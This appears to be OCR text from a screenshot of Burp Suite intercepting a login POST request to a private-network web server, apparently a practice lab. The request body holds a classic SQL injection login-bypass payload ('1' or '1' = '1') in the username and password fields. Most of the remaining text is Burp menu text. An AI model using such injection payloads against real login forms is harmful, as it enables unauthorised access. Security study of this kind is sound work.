 2
16:07
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history
Request to http://192.168.38.131:80
Forward Drop Intercept is on Add notes HTTP/1
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 192.168.38.131
3 Content-Length: 74
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/53 0 Safari/537.36
7 Origin: http://192.168.38.131
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image plication/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.38.131/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=1%27+or+%271%27+%3D+%271&psw=1%27+or+%271%27+%3D+%27
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Response to this request
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Proxy interception documentation
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 12
Inspector
Notes
Search
0 highlights
Event log (3) All issues
Memory: 101.4MB
XenoEcho